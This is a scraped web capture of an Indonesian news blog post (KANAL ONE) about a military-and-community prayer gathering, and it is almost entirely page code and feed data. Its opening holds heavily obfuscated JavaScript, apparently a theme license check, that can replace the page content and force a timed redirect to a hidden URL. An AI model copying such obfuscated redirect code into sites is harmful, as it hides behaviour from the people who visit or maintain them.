x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gziDbP2ojD9vPMJD6hkjL11CWPQ:1768666254255';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/5269654358772600882/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5269654358772600882', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/s72-w320-c-h213/IMG-20240403-WA0056.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w320-h213/IMG-20240403-WA0056.jpg', 'pageName': 'Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa', 'pageTitle': 'KANAL ONE: Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa', 'description': 'KANAL ONE Adalah Media Online Multimedia Dengan Tagline Satu Kanal Untuk Semua. Kanal One Diterbitkan Oleh PT. Kanalone Media Berarah.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w320-h213/IMG-20240403-WA0056.jpg', 'url': 'https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5269654358772600882}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5269654358772600882', 'title': 'Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w320-h213/IMG-20240403-WA0056.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}, {'title': 'Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional', 'id': 126613483262644453}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UR9QmkSv-6YbIY3f7chfOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666257336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=18&max-results=6&callback=jQuery371045090788947333627_1768666249708&_=1768666249713
body_size: 11186
content:
// API callback
jQuery371045090788947333627_1768666249708({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life 